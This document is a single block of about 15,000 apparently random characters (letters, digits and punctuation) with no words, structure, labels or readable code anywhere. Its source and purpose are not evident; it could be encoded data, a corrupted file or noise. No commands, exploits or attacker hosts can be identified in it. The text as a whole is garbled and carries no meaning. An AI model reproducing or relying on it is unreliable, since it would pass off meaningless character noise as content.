q/0rA_D-Yi)niEVFTDC^kw&w0eq^VS)2{(:O_9)/hdkro1q6w&6BO162n1SsJ+62KQq-^/VrL-+6pA:OS|zJh&YO}|6p^/(56&2n-];p(}^-97;hQ%h]Lt:e+oxLQ~xd54kLRA:5|/Ly~9Onx)es-]_(KVLS(UNpXn;qD4y|yAxf{7O{dnJUId;DrR_D%sJU^7:xy167Y4YyDAh-{1N9yfrN/sdEK)xhK(0&5s)Q9NN0DDVe~4_5|)_0&7_:KdfBDU:}}1_UT}:@d7_)s1_@rY%@nn_qED+}L~d(1NJVTQ;//RXrr}4run4rxQ4rJQrhpnWLkCFsS|WwsD:ho;|YF;/-W+)&2X+^]%%s9zd^;Q4weQ4wVQ|wUUBuFQ_(//fW-S1&&UuUXyf1(q%{Xwe0@iOCAe_iw6wUEA:-XV/-F-NIXF2dX:QJtA9AXOde~7XON(V4f]0B_97}DX}|eVQd5Txz6Vz+ABUt5V+9_QF65{fT-)L{N1SXD~&{ULL(R;EoL{}(4f({2-A1%7h@-Az&+X/W50p)RqX)hdq~ti/dJTU2R0Q)S)Yn7p(QTk@(&{/F_o/(-uk@F}YsX{@4TYNR4By(1xdO~91W5B6JDS7RTUS{|@Eszr]-4+Si}kQnr|}h)4f1T}QdT|fUTTUU4S9)6]5{42V{RK9|@|55}X{(0wLBnpCfXqYKSO]QF{(SEY)K}rVF4|SR0F9|4AkRq/%sw0h+9IQzsf:X&f:R9fF/}N55L/I{xik/&y:&&fTXwW;yT^ND6+ySWOF:sf)+%Qs&V0k2yQnn9(Qs2d|F_Qu|f(nq9~ew%KVs|EnA/f9nFQSe|{s4F2~u&VTffVKD(FFu]X;Y_XyWNYEAfLNRCV/Ns~0UuLV&/z66(E@rrKAOs(Ae9J9}SyUs2U5&Qn5Q@zWCoyfnY;)wYf{tDJLq}(C7QNV/x_IQ/Ywh0(;R/7KTXf~|2YW/N69&L%+N7Yzuf+BQ/Y6R_QDJ2;we7y~/9Sq+7x+d}NQ92_~NsFsXs-UJENLSq%&]kJLw&fu57LQL&hu;_S+R9XuB:FptO|]KX5ItRtWAw14Ipq1OrpWrW7SEuIprDIrLrrrrr9SxTrrrxe{rpDS(;wr|rWykxiJ(TtxhDo(IW0:(itk6R-LBE4uWpt]C~uDd(urS(kCp2nrO|0-rYf+69SOD-{:(ifN|4i(sU-KS;&x9^n%YerOfi5iO0dNWSTJfVXrp^:UOrwxfi5V:}-Sy5C+ykA+kkR^Iu9Wf_szLwWBWE;r~^tyF|JL{p{EN_JeFstfL77tU_nYA}5%rrDLY|]6p0o;]ETF^:2khRO@IW0f@_ziTU|}|zXUx_U^Lu:%9Wz0BVRdSDC%SW)VWNwuE@q~_-{_;)7(FsVr/7T1Y4)_s){rWwQ(K/t_o{-kiSTX9Y5^TIr~|e^s}4]BhiA^qN~rB^&:0Dr:)eO&/@w^17Es5;kX&F:^&t%4C{;etC/%hK74164(z7zT{XsKkk%2~srn|~k(pBdx+Rq+@xsz2EShY6U7Vd%UAd;]fWD9Ar2Deo;7hhs{]~RTW+]1]9sWE{i(U(nY}+FoB&^R9S&)7zBCfVr__QJR5dq}oqo{4Qi~|Ys0fu}Y+ix)JS-h~zYqS~}S]DQ]%zCOkVBi|VfS(f+{BVkrt7fD-ESiAs+hdpoJ{]JKE]]Oxn+L//SpS9DoIELu6:~|u2Jo@eY222DL+RK~|pudd-^yL/:fq(oD@d^udu+E6+2BT0ukdVN_h6~+J:19Jkp-X^Y7rwCKBx:f)(Q5BTVn0{f^2O)r^/Rq(591TFokFF%)dEzz9Q5fOOoRK@dVu]0RKoT]7^Y|Ip}R}K6^O)Sdtd2_CA^F)Y&k^}RN7rF@J^z_Y]E95_x|YW6znik1I:KsLt57OqrJ]6YVV0pA|)4xikSXCI:]qnT%44ithzU@TpAr:rIp2|z:}}{tU00z5+J)2SYhV|N%p]:f1d1DO56FX~(s]K}RwuS)&2)K(pd-LXO:(uCxEd1W+5d2&k_4uD|SO&zs;w|QDo))_w-UxWVTNqe9~RpSKzk+WD1fRXtS^RK19X_n2V-OCyQIqrp;uh7+-^|+1yO0e~LhCq4e|5w);w;LLEyWQ%QhY-O|B&(Cfw4YFF@t^~X{}&9r7rtKs-u~LB96zAS-fN&t_B_q7o}pw6Dk&r00hIRWwnVL^X@;91A0DdU5Q@6)V0Lk@Kd62CS9;5;%yR;FD|1R@swnsz]Y:pfqNQErepNXEoyr9fOFh|rU_7;wuVKA_o5DxYx+qC}YFz;W;^~4ykq{XKK/t4eJRE2C}F5kD4_iX&55nLWQe/h]KKSA1F_44RIfh_:y2)XtoV%Vs(yI|^2Qh{W+d_KJEFdOR5q9AioX}Xur^-4EExV&KkSFpNC5iz(TxK(ep%CzOIIKV501XY0+__9BAsfVef@/12D:2L5|Q_UuJzTIzu|rTN(((y9Ooq]4W2F;}eSTE;D~uA6&/WWdCu2qeNULI&Rz&:yI^yXk+BWD6EF1^XXUQS9U40L5fK:dIsI2J7CEyon+YxtpTWSiy]4k(k69TNy(F|0:zdQY1O27wrSh^h}Tx42|0qdrRpVni~s~E4:WoW7q]OJxkCEi:y_6K~_opITxLV~Ut_yVh:VztFVSxYQwWTdz{p6k4K6|Ws5p5NTJ;p9t(w{p6F0yJUY}~qL;(U6tISDC%i}NkN]p|E(2t~y5eW-1(-wrC%U)oSfr:q4|h+YF6N]EKy}uzxTAu~X|yhh~_hqCiqIrUq{:;i(ITzFzhpEd@Nd1hzD^rEWX^khWC0rq~~6U~0u2^iB{fAzui|QT~t0&~/0LJ&qx-Df~S@oOnIFs{+IBWRfFxDL&IdCJ0^2stuEVY{qx9krnKBqC&wUF2TO{qKOKL&WWxQ(6ViJC0JW(ODi]SBWuz_~iq+h&7i^fKLn^@4C:oTz2o&N|e77O47i^S-p(4z]~6]Fip+iiW1YD9ROO%(shIiIhEd_9BBqO0CLswKXy{-L7%UW}~4sSB~N5IE9eY:KT{szAdY{JVQDr07FLi+X__^x(6xUBJX@F^A7Y:Ew;%I:+{FIp@fsAzrkBSW@xA6%NzkF~p~zft+d}E9B4sNp:SCO5OWTF^A|(i}(E;SVsOnfqr6{9Nu2i_:9p5dFV&:qSIyT^_2(AE:hA-B7QxF&%x:@0@]d7ADLtRy&y(-rK1zLKL@i_Lxi6VVt4I|2Xxp52InUIIV@weK^W9_q@Rt2A)pxR%kqz0]AR-BYAzAyDVW)&2Ad0RK4IrN|hEwihI6SW7:]X)n5d%V;kF)n@&ipedBki~z(rN5|);T2EJq^]zL;-oIn5i2;Ve75Rqi:55q)BVS5|SD%S&A&Fdz1+@52-dIt(6uS%_o5Y%tC4C6f^OsR-|0+AVnVUDUB4p:1qT2rW60WFYfW]oJO~1w~O6KtU4&&SdYU1oux%ky4RYizKVD0}oLCu~{Wp:V1^QVW)X65({~O(yo2p5f5E@J-~zk^KB_yxT-o}R7+S{Ih)/BnS|wIesF)+pqk|W~wTTd^|u&~rDLd}:/d^pJ(4WQ95-+%F1IpVT4;hkFn7tSedT_YDw4B/VAos&]wNke75N;d1n-@h^J7&L}--ih;S0@eAC2f^nnDsA:+n+uXipn%|VBf0ANoV_-O7~:oU;&u^%C-K0LxLTKVw(QLiU|2dt91Wokpn&;VD;KI1x}T&LOUeW:fK4FC/wE]Cs;V(TV9io)o-D{]nD}_p^tn~t]@W5tTiU~FwTL;7QU-Od_o&4fJK-;Y0{z2q|_k(;SWxO+TVR}p6fx](N:2BI]Je(V(/)w77)t+Vw(iFLT~K(B{-AiY6;5/7+o1&V5R0F1KWO{@sh/{Js{pU~EWCV@sp2Fp]V^yf~phe@@UQk(Kh+|A+}52;e:q9}d)J@|oL2w9V7wis9u)s5C}N5o}&0%Er&|7+9ET|tkWEs+C;J(XDu}FhN-7^Qt1})s2:4p+|+_(o&Y%y0hsBKxWf4:h%6)BfL}%1hn61xkWX5+Kn)sArsfNif9^Be6Q4~W1-K0)e_Rd9JFY_wS%:QW05n-0NYs{+FQOD+iQRe}n69fyf_ezF1QF]|YN4Sn2w5fr2}}hQhX]WX/;r|4-U@&/2ADy1Qx1+YFNXR:)k&4nhB+I9-5n;R{LVk7;du%%/^KfD/CxNDn9nWnWJrfQEyC4p%K7xK}zYeQdO127Q;rY/K{LF%65o9WUVw7)}sR1(CV}QO{e&@fYz+/YB:25TqFs4N]/f@4wI&|qY6fpWsypdWr-{}dq_hrTBVwN29py_6&dp&Bnn}f;Esp|V}Y_Ns):Q|Atk9&5y2YkRhNoqr(q7&&5X9Ye9sYeN9t2Q]7eBVfXCsU|Wo)rxWiF}BY6x}zDtVfq]ipEFp-zV&&fC}p;0E7ro2p~C-;hdWBhA2;6%If0V&pYw9i9]]YE/@pAWVh)Ss(py~)DCT9d1q-i@oNTQ-7kf-7/J9Y7T2|UJ9e(_9Y|C&YsODEOQ}-rVIurq@7B(-Effu--u-&|U|pd^4h]+o6EXWp~0WY%-&p55/]qXTh2B2irhWkukNUR}KBO)xhsD|NB@KqV^)]O(%Tk{E%9DE6W|^]95]DO7-(&A&n4V2f}+L0oIY-WC-n@@LDW&Y}opYQ}ewUwuf@WAfAW2_A0qJJoq9roN|+&UQQA7oJ~9+]OroT]ExKwRJUO5Bfo+EUWIK(9IikWFBT9s7hoh|zW&Y~S{|:W6n+2h-;]i/T]1uV9WONuk;fs&4JACWdwE0zkSDN}V}FAQB-syu}s_q@]BuJsy-LuxJYWWKO]+z%krQr-XS%]+WUo9q;+]]u@F{FJ9sFW_uJoVunok4IWt_}6s}iW4w@k2n6xnE-9{4%+t1x9-_QoqFAEr}fnu5/oY|DrWpWpAs}nfswVqeIuqRz+^;D:~QkE^;}+VE9F^WK26]Bpdx;k]1&D6ktxpBA5~Bz@SOykS-9V]XA~BUNYqk@{~LzR+(xx~QutqIJFr96{x9w/drI/(@Io^Wop(1F(6~iz^tn]heLwdW|6^AWrqxhLY]{i6ew6u7V4S_y;^yt)p{Jz~~/XUN0xYII|6z2AfiC}Bnx(ST0VAK6yh;hq6~s)fOU7kr@+YB:&qss}d]LDdxJfAs9ffWhSqTqxpS&]IB^)6-CeSIQd]{OkU@dkYV4DdEx+q-C:BI)Dq2}/;NsrVB&Vi&NQAsftuf~]hsYtYdYn^&4R^]pRi-6yd;BeQ&|x+9SL+oeiSoqB~h~)R+z4wo2O0Up4tWC9D]k7{9(tQ}qC^2zNhO-1/i^ILnEy_J2uxoYrRR6t+W^:E]rS&Btt6O2)AUCF%U)h/OUw6~&6-S6(0nNtU^]rR}k%}Uz/wn(61UNTA:)@xnAo(4CA_A2RKAYV2@9Q7OfL^UND}UE~w+29U^BRTS]F~}Ws1ne&CsSu9:2dnwO-N+^uh:^%K}q55UBx9K+0~r24N+)+YkA~@A+-%42}^6S4yK;-&SkxT]qz7&2dzUpY7@k6C~Iutk(rKzCh7+qowUO1EJ^%}o7S5zeh^K7p_uxSoz71{&J)Ei2/tUCw]UB~_~d7ti~5s/+U^:h+STTOekTVUrVwS;(I]CV:)S:]27S-C6%wJJ(|Siqh0)%dUD^J]|dz~9Yqi;_WofiqLCVz~|EUK1zdhi;p5o+sNfh@q_k+D1T9-@x|S4@qBQ6k;V_6N|BWYfV6TUxpF+iI(9Yp6YFiNWOxuLx:~]fJJu:JfRYCu0K2~yFz:Oh&W1ynA]k^%V}]IYx:z@K6io%:n|YO)R;:t1+nNhV&dI@iFdD:&{N:S9Q9qOS~SE6dSqIz~@i&~kKd}NRuAqoi%S@5wdV:Ju^:JN@IVEhz~FS}OC;UWuD91o@znO~zt46&TAQo{s@wkNBnqO%&D4iCzkFd]CkSINEAN7od2I/QJs&DkRd1:4EAFew/WQEh_0sBq_R^iRepVxLw^)w9;_DxU)WyF+{t:yA]:7|4y]-T^U0s;yrN-OrL6Tt)zVE0zpy_xLtBx@oI-t0BO9r~JUEy~u@;kD;JFf&u60(7_4IW_x:q:0~^FW]nJ|o_JWW:iRn6^e|@F)E4kXWhF-w]roFh+QUwdU)kiISw:J/p:D&UVrr7:VRVz@IF^fhsh0x]_uxROi}}:Kz%kne6L@Ew-ueYF5I0FIY{_ssXYsCNisBKq11}YoW|_XEikX%T(+7NB96TLI/~YUXTVIAryzwdx7f96rC6LVNVxLF1;U_tdnIdqQ^xJR9Wy)IFUUie((OXQdFQJd61(-FRr1rpww__h1:hV1ft)~FSq5hfA5tiiJ_o-5EtCK^wC-V4IryL1pwu%Cur{hDrtRuUn9yC_kLC7|BCxAOw|w:Bz^i4Yt75CRx~oDr%U1_hNou:~)xh6(DY(1r:2h_52or5w1UzJdLYz+q1DVV%JJX@9BSOETxO-d2sDqwrXu_WL1pt/A-o9uXuw|iDViJOk@i/5B~9k}i%]5_hhO5~9DDixyX6kLEq^VFQ{9CE~5DS65YOKE(Cr(I4|(Cw-DJVe{(X]dRXp]6Cu@-KAs]I:DUCCLEwkr_V]tEzSWz7)6zVfC-kSu;0WqxSX{R+YpDirrqkSTTWW(RAe/|y&O^yWLXt]d5]5^}V]1{(A6ht6-euuX{rV(syS{Lk+V:{-XzRh7{tBIEIJ0exEiohxCfV]h%hrApyC2Vo1J_{hqr(ArAL&hdwyB;}u%KKOdzKoCUyS5Qzo]S){@itD1s9QrQ]%xy&wuOrBRRLYe02N-i(irwyAesEwfdV|:d{_+1yE7su0StzYR^::OuU6LhKY+f:7:iLRND1FQNVQ}OE)}7E@ryqW|(O(|W|{uKS~+utKTwt]2-yCYst:60I5d&kzLV{ofi)nT_L1^Kper9+&sDoKnr(/uE{)W59+uOy4setDqO:DCL({&fOfz+^_)Sw(V2yEi@Ku{UFwh2y6n/{T&SxR_WO2]|tCxr6&y~K&~R|Tq%i-]Q}4e{]9zeBpQt^x9+:se5:4zrDeAzh0xyCwIw^::yisu9W4urT9;FJ4Aq2||@%BuoKC|7:d]|Y(kIr0{--T/{%Ozzh7ih7ywRB9ix^9rx4&ELyI9rO_LzY}tF7U2p74Nf^Fs5&UeK7;Cwd)NFe~9K1_%]]_)uf0Kw@s]V7hQ1kpFd1s~^k4y&S-IIh@V(qsBr^E94r--qT29QJedIFzUYtrD5Rs)Lhs)K2]5se_Dhx0dC)4;sYf5&:sIyTs]U7kzs62UKWpz_qCW9Y2;]F0D^{sV6ELIIFrI2d@6z~ti&7NkzOt&+Xtk{7%x}DVV(Q)uU^F~k1tN;4NRqw/:Rw055YEzCn{wsWDFD:L)yBhVsxe&xi%rx4dQsEXSi}EUIh|4sy^-T-:)|BAfuTrN;&/~rK4fRSFhx(RSx(+SB_XNL}}R}hyxCu4(}B%{@r05fT7h0NRUUd^+szpdT(Rf^w}|@D~;7KEFEV@QIh^qEw;pEtOzoBQxsC4Yo0ki}oJ-(~7Yu}wLds1^&i|uxqXQ@Dtu@NA&s%Rto66YopII_{TQFNqi;T{%:]k1A1pKuzey)z~NXt]T2wn%nF]io~tnFqUf-)sNnCeFoA/f0z6u2SAd2q;Of0L9oW~2A;iRnY1J}XWLD4zYe1pdIr2/Wr-i-Ies|N|t4y;zW)q{~TUOC_-eO-6D_k@yefq|iB/d5NxSyf/:6@}rdQeC^;+SXY(-f]iN]x(_w_6DI_6Y9ILBIYp5]rI)Wrr;pYX}|rIzX5@wRi5]%_re-BYAwL@~ERYUqBI%ozdd9LKq1_SCoNB@/_9yd)Yy);~{idKNJLV:7_&En;:D4JpiIy)q7_1|7)QxSYxe25&9SUStfY4iy_{DLf5t1pEI+%:K2d@/eI;|o;~CS%}/^fTq6YOKRYfQ4CrwC69C1J1q/:C;ur~z{YCX)^;^Xt}L1yTBeOXY@t;Nw(o4eIqN9FT7r%V_T1nCxE]s/qqI;|%yk;K}O%BN/}{Rn4ozK)n&r~IyD-o(Cw1^k;w_X&9^eN2CA4^4)p+1;(_F{:sW/)10&e}9YU)7iEd-uIQ7+JDhX@i2x~Qxy%%xn%nB{9t4UT(Ex|1dW50-;Wx(5OIwVnw@Tz1Ck9EFLxY~N{;KL64:WV/A+w/tJX(9AL/7+:RWEN@%7y_:pL7}&U/oKs14SBSuW2QAeV]U_{Exd:-qtxrT0~)^tJ]U:sNW}dSdTEWrk:ws&p@R694K{Rs}O/f55We72+K0Vk/opI0_wz/oFq{~NioI-S%{NKKiJEp-47R9C:r9zpryq]%I0CF)q;xQTTn|Yh(x;7wuOroKYu/T}B17eSU6BS%]t//I0u&DXO7S&AVr{ezwJoh/%%CXU)2/EuqDAUd}O2@QknVXE+77fXW_1%hf1%qs)hINEk0%7&ORD@xE-r^wF-5I(WtwhpSX9-~-dO|]6rq9/N^O:Ne9yoQEhC4Cr-^w9E{:&u4Ro_I|Ero@fd]+yKE)eCh41F~nRk(~^ip7DxIKQW]xJE^At^&d};q|:]kq|:Ad}YJA5]^})_&d}dF&WExIy5hd6Iz]E}/Au5;0]Efie&9q]:hS6Y1(_]eF1F}tWkCIiEp6W~u}+Q+]6hBA-n4-St9CCr{nfp|+Si|+^t6;Y;CERV+^^E}@6;+U@5|JXnKz5q1)@XA5@t]q4KUf@/)/ExSzTAKF-R_Jwhq:/Yw]:4LXAEJ{STXEoe7q4+Shx;fWXN6KR()&EsFBde^T5+zd/&K({BCD{%62}7QStR5OdFA97(%2&Q/%774nD|t-Skx:qwOx]tri/)TK64C6Q]5zu%(d]WD0h)W5|4XW:2_y+-ix{(KCThnu6h&RIyrLye|V-T{2JNJ4|T6CEJzXIuhCq9]kk^FLxOpNSLCzX/^VVEW9@~x0iT/qA2yIp7ykdpyi6h66LyWt]Q;Wypon0_6eS]RKTINx&OhJ+Lu::LtE0^1dIi-&C-t+~~X)feNN;;NSz6TF-^6:wDEwFWQr}oIL|6O/1|O|e|:6rD]zxn%y/4twh|dKLLONLDD~FeeEkoD0Kd||zBBs4;|JxduE^KA];BL}QA~Bnnep6Ksor1Is@%ix1BxoQzxzSp/ndJwu|VIdiWUE])0;Iop(}AxTixBAz6UzBBSeIOB@Q~i}}Nn|(KhBLQA@V@Kq-5&A:ihpdO^}few~}5&%}z:FV_eC]Ufs9sRO0Vz]9~UUzJyfD]SIXkI@Rx|]2t)|J95K:fJ52%h@--)&SSxLhFL{K{-{%YNeERBi-prwA/FEATJ9pk^:TzKiy12Wfo/Eh(qpK1Vss_oO%%010eRFQ6fyRRT-C@htrR&hdTyVY^6:E26-KrWuF+pxLntTO^zO^QX--2WQuX%Bhi@:IC2I5)L@@d%)kui]w2D2rW{{T%nA_%D;~K+niD%-Q7({E4qfw@CASNU11KVSYehOX_XCLYNp4OWK|DTyEQYsFKrT~Wd:L/+K(2Y/fJxrLikxuwDUAS51UU(C47(1U7_A;%oDRYiJUnR-eRChDke7@@%WU(fzrFKOeO_;6|Vk^5^4JF6QfK&;sY}VC&{596qwVWC(R%&1|]e&T4Nsi]Sf4Fo(fWh6h5|FFoVTYV1AR4~/-NfAFuU)@QF7^yYE(9(7zLxR;FnsoJ7@_ooEf+/d%e_RnA45kSX0@kV(_%I:Br(:Ir5VoyxEe]xxYBxz+Kd&2wxhh0q^x0{;;X7/2fxAt-iC0Qfq(5xqxX6t7;&)i(]o]p4BhE0O:6CE:]1E]p1y|ofDOqsTf_6DLr|~f@;u~~kNKWBCk5EEi@~6Enso~xfYOWSzSVWA5&h]zQJ6EAXSOhUh0EAdYwkyFzw6u(doRAT-WO}+Vky)sUCkx1uxWi^pWOpd}W+YTiWx2+Nuiq:D;U+Op9X]Yq|d5SiK^50phiJ0wpF)^wn:VVLr6|rxx^5WJhQ^0S@0Sn{^pACE/qi66wI-rp}W-BJBJqzA:QT6~SCniC&xyJ-0irpNU2qtJ4TSw4]WD6n1@IYS%N+;Dfu~h9+JSkr60@SOD;iRsLBzV-42Y2k|D7dL;U^}/n]If;u|DohDoiWA5Fu{e&khD(4JEK+BypxAFzE:ee2;k-V]S/wSx6NOiBi]L]z7%TD^y&L+h2{k]zxQ|xUupKSB-7+iOVQIdrD-@FxwNeI:uREr]DIrqDuIfr+@+rr0y7791&}IYRL(o7(%R4UFhL%e}kiS|{)nB:VBx--kI{SS}QSqkF+|J4Fq^xOULUAAwJi7I6A:e}0+49D_}zk{|zUxs^xAkBIOuhVqdqiUDO&7nxz-Y;DAqDWw0O7{Ed4&txS@4-5iT^6S^}hi]65xd|5InrT^Sw42^AiC|5RVS:f1AU&7%+OABFDrE&Noni69YFhA)CVA|zSuz+CxpRopJ7{9VJpLU92pTOW^hIFe)A~A]|+ACBt0LnQqzSWsKhT|i];I:TA5VBQKA2T~CJLJ}rR(R1Y4{Q2NSId)~A14iL^/uF(}7n;2&oB5qIBp+iTWwVJ4wYOB9:h~t(N0IBzxS+u^d9dhx&qwA|Ad0f]:}^2d)B2z|hWiUW@BF7AKtA:s;AF9tezE)205k{|nBCW~CkrD5;qN)757~uR&Dk5hUkoktu_hnC;A-:uN-R@L|zh-})_pJY:BXCFyCBroXudND|:)rn@;)Fr1ptI^YQ/)N5-A{Ctf++QQK%_X2V6:+2iFz}uIIy27uXCr;Dd:0&h(+%-V]dueLiD))~2yVIOuzIs/LzKi^%Dz+07qDh^_d9(N(Fk]Yu7tJz0O~tkdU);q]ST(iV{teqCNQ):sy^5^+^)STK{&O%nUnO~S%qix-Dr9Wx^+WrND7/R29%5k_r)Y{IWy7Vp4|]Yp~J0zzu-u&dABN{+sO::A5sRJ:VtK^r:Fz6sEek-Q1Ck]hTr}:)N9ACd7kt1TFYQ{|776u{2-N+1x1V-(^ky{Qs^f_pU05oN~&NOUCBKUtkBJUA|y1Fdrzp@oJ0zEoWDY9]SJiquzzzUT-f]%fLW|R2wyXtTXIU@94+TCIK2t)V:~Oq5AS|JSqh)nAhiK_zV&yhh%U4@FV%Yd41XYF}5s5Y{B(xuhrTfo/{EN72xE+}4hx@foDRs%(Wh9&E@E0}6Dd@Y1ne1Kq(hqiL-}&SQAzOI9L+6zEE4_xJ9)W65~U|+iBtoBu7|42RxqY(}F/L-0)_i0qKN^iEhf):x)_%7d^Q^+@%}^ALN}BXzVfKTC(ne(16R]IKkhXp;pdK41kFwQS-w~XzK)-(7;wrLODT^t2(%4AT&~Au2T2AO|)ANr+)WDA/dYoUhB2u_n@s(6Io7}7zT51sD0f0~49DXAhSyrrChFWNkn})Lh]d{K4q:zN1Rq5~N1}Rp2{)^R}I;7fd(E&;zC+ssJ|&QK}zf%oVYR_y&)n/]d]CXF|S]01I/NQ:(D@6FL2eLR27/RY%uw@%KR~WO)Jn+kXkXAs4f}0NRVuhRiW/1BhAtiA0;Q1C-Cs)))7{nzoY5iQVi%Rpte{1{/7sVF146B&VQQ+/S@Q^r;DV2]Uq~iR^n1DwU1zV}&9qw52X_q(xT2T|LxUx;4;Bx]Y6;q%wRtxh;eYO2;KieJy4Nyy-R7SisLdnFs@1K^K11Bou7}Wr4RSn-tBp&e;4{T%+ruiw{ud1{prpWXYzf6doi}IoOQdWJwSoeCyKOdQz72ipCWE52Y@{9JT5_CzSx/I{x(D1S4S5NuBi|zy47Jyo2x_ry5+W}R%o1WzKENnEw_VR-Ifu)DSKL~5xX@Di_Li{N/-{EVQt9/&sFu;rT(9SDz@dLf@N_/5/6uwOprA75us-_15Upr+}NxL0S%rT~rF0x%nfL&+oi+uqDKYwS{utCxLB^swNi&JeNxqh:A^D]uyLi{yFi+Az6(nANwpkNwX_:f/|ED;tToB5EQVtT/VwI0D_W65+Cwsk;0BQ5]~fyQ5epxt7WzAsrkWnDiIC4k+B|kNeOs&kkt52+EC6W~;V;{D|xyCS:hL)JEF{qE|VIKY9;};Y;wT{LXFnOhNE~u9+LCAND562XwA6D_;ATz-2L0:1hw:UrnVnz@k{^z0_WznANk~tID+p~W|upr}rSz0VFrEkp{tOS%d:REKryh)ViRTfFE]&Os/n46RyDWRQW-~nQnpx-D6hJi+}eB:s&{zQ)4^TVz21wopoUnI&^BeAt-ro%)~K6Oeds-;rAw:e1te|kitLR:wiB(X^ySi6-LiE{56CR6hAFCTXiO:BeIC;2oODh0hy7weOJLNV/L~OTENB(zR(@4O)LdT&y{RUeSzdOhFwYEu]^{X@@RT-IDFrKIid~-_{+zrCpOr1s(i0||Idwi~R/LRd~-TVwrWCw:OCWxRxW(TxVyk(-{DwWzez7{^dUSTOr1r:CwhIpBwKJENR~|Fd4BTO:{iz|5T6/+qyD)JoE~_y:J|]D4p5NS~o_uOO1|q6}T~U-BWC:{4fLSJ)5{I%7:R7/2L6z7eE46KoJ/Nyd7+EiC2WwhI{5;E4}YK|D4_KQWpxF0z4AtewE/rWS_|r^_QEUL5EKz7wyR{(p~]y^E+t{KVLe-~yX]{):/zIk@CyVsqy(JkLDp66t1zD;iT4QUTS(/+z)u5x&Ce]rR^:1^7ETxJzt@AE6EstVr0RW~2WoW}yo%ippyerB_nE)DsEO;]r||hEtnDpqUL4YetWz~&E/&}t(]5y4sQziXE4F(ArCo^DOnIx+/Jy7fXxVQI}rpQit-zy|6B0iNVyx(IQW4pSoW2B1+Rzr-S4EyRAxR@FuWTBID1y)DFEhIk~eB9y(BUfEA)BO&/UrWVF]^6q9)Ydt/|XW)w-6-FOT2+6:6EL6qxwWC:1u]nk|Iu|V%/ON;iC:Uf/SXT/iAxJV;O+Xi{ATs09I}~QAi0VTVw1VhW/hiLu~]y~A|I^V2;6OEk@2kN%ThJnheQ/L5_)xp5TwyBkV67+:wk:}~:-u+@(w+/1rNA5}|sLi6W{AA:~rUu/Bz-6hiuS}i2QD}7TFB0kurJoDVB-pVOfeyynNW1/h;pr99dpswT}E7]BS]q1+B{0q~idOKk^:2}4~+NWB~pA;WI;rEf^}&fs}&JVC&|]:]]dh&Y1&&SU^]}hr@+:zf%5~9Y/TefQD~%d4tV|I0%:^NWqzz+):rR+i6J(6dD2|-/xwi/R}]e{x)+k~fiJ0Cu9w4}S%o4:xwA^R0^RkCA^RN@BJUVV0]L~NnVUJr4/AO0|EAAQ%:V~hRDK_WrJo}r+/QVdrN@:x]rzWFVqe+ppNrV:ANV:V}wKQ4I%eKFA~Q~TBxphX-SIWNhSU-xqCFCC:f]|O}4twN4KBruh-rA:AWxK2OpWRR|xAAIzSDeo@A4:niAp(r@(WIV((1FU9ie^XF]U-Nsr4dtU(FsNeD}Xi0@|k]RJFq+{7]C%|o@:iopJKF&y_QszWfVLsN&W&Wsx6WxL5}&NEAsd|f6:+qVF~]s(nf@:VAC&nQV2qdWq7F@q6q@6xzD)hEVeJ~i&4iw7X|C/{OdqC6sE@z)UR7td;5Bw^5@r+6d]12)-IRzSWfDo~;])y/D5JUOt(OJ(ipS}UsVT9uwf{e+y(ApA^&Rf_UfATT}]|}5A2-h+9t|-CNnA2nnATSkN@p1fTYRA/%wfs|/A{rnO5BeIx^-]@SxWei9d1&hA@TX-O)2fC/C+{WO(2d_D9oKULUXYxzS}4dUIJEBW~Q4fVRqfTLCAXk--J6A]tq|yd/z{4JtA|5@4Y&r]^]BuWe{qKBNA/R])7u+ADR};9u6}+1{R~eLx|s|d7}5fn4}I%p2A4QFf4K}f41sAT:KN{r|O6qNf:XTWWxn_+pBNs-BNB1}(0{w-L;x]6XLRC/J&CpDS^WEDh-I-_YV50N6W&pzXzkJdu-J@hY}Tp]5]C;&]tER_4+|7BiDA6%0-rV_IOu1SV4zn0s9~d|{;&h9o-K9onSBr|tsCJ6Q~4+eBF6/yxx2ns6%7&U+1U(tUn(BDKk/)&7+1)6:BwdtAozt01p@&CdVTAhk4Vwe)CNVT@pJnpx:hxYru5ykV&+&f)fk/qq:qwYYD4YzL5+:;p]%RhVWsAy-4}|CU}kI:Vs2:qr}9Tud/JYqA}S^(&S{SA24(XSi}U~|6ooQoA7t9rz0Vs6t{U(O_}(JYhUBhnf//A2}L}2A)ozrFU2+4nO%2Cd(kq9J~w^(&]OIESW;WwC/D0VsFQ}xq}VUhi@eoJ^@xL:OCJ^@Nsto/wT~RA_nC4k:D2]2ux)+tJus0)Vp;/FRkK]_S{0&+D;q&~VU{TLFArSAs]q|7hD|Ax@w{RfUAJYUIyOozyYs&}^6q-koxF^KpE;Ke_An&L_dxT%d6/%-:@DpI~-CFsAU-h;65+%d;9hK]-Jp-^@X|^IWO&Yn(k(&B;wux(KeX:{r7Ttx^U_JVI@p}eI-Q^OX/qp-&|0t0TK|NWIzT5y&2y%}x_EJ_5(iux|znFk&9U_nn7At&z{}z]Y|KO4o2zqw}E_)fNYdqUVn7RN1iC@szVWdF]QUiF;U|u^1dDY-zo@Ke/]-qX%oX/BRI:FwOdD}pJ_IwiSzWdJE+o@@NOn;:xOOWxTqpzQN_oW6F:^0;xS%WkXO;p)F;eh2UeX9J5w~L7sFBT2JrqOiOER(45W2L|WQ5SYeL{IiWCnh:]41_TV1Iz7)J@UT^4R%@TRRxqFNSX7;k5I)V}1~2xSF^sA2^@rh_&AXYz_)qs7hpwYR_57NF}doVXLFLkJ-W;NpVo~Aop7zWuD^IWB&R4h12reX%KyFS/dLWyDEFKIu_)C~~OC9Y%x5yT1X(or{W]zJEWTf;QyLB)D9B;-X^%;nk2{+:7t|LQDw7uT7A%5pY5iN^pLs@(:1_(Lh@5%]VxJs^}A5^OT5%0:~^w/Nr%wJeprE0/-0uF^K])_]wQR]+f4-FUUpn0wp1@QsLsfp1}qL~&LC}Kw9DtBQ_}RO2Ck51~B~y&VTLU)4ud-/^UT2Bd~iffL/}d7|y0se];2@EuAzTfq%&0zx@7qAW16AQ-zu}Q}p-1D/Q&:B5/DoedzN;/:hr6EVExfpY_7TNSzECp]oE2R;&%z;r/RJ]wRJqw)_54dw-d~I/eCD~40N)wODN9R;}Aup{~x(+Fy(&RLRr}(i)7XW:fE+AYf/f1J+5Y5%xn7y:&URJ0ez:u7uB/DY-Q7/|&f/L&sJ+A:ywUp@rhONA/OCA^t-:/4;E/5h61oufSN]2fR@STW9npw/o^7YWS/r|+TC|WOO0x&QS4TL{o){uq@zTIRie)%AXIQ&@Q2fEd@IX:%KBXNt4zU_^_Jf+}%ryBqiow45fqr1